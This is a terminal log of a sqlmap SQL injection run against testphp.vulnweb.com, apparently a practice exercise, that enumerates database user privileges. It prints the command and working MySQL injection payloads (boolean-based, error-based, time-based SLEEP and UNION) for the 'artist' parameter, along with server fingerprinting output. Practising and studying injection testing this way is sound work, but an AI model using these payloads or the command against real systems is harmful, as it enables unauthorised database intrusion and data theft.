 [aakankshsen@Aakankshs-MacBook-Air-2 ~ % sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --privileges ]
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:12:44 /2025-02-17/
[15:12:45] [INFO] resuming back-end DBMS 'mysql'
[15:12:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8293=8293
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7171627071,(SELECT (ELT(3203=3203,1))),0x716a786b71),3203)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9439 FROM (SELECT(SLEEP(5)))SZHb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2876 UNION ALL SELECT NULL,CONCAT(0x7171627071,0x6e42775a4951484a4f4945514d7253764c6264614446676c486862556e4d4e4a5248724a4d6a6179,0x716a7
86b71),NULL-- -
---
[15:12:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[15:12:45] [INFO] fetching database users privileges
database management system users privileges:
[*] 'acuart'@'localhost' [1]:
    privilege: USAGE
[15:12:45] [INFO] fetched data logged to text files under '/Users/aakankshsen/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:12:45 /2025-02-17/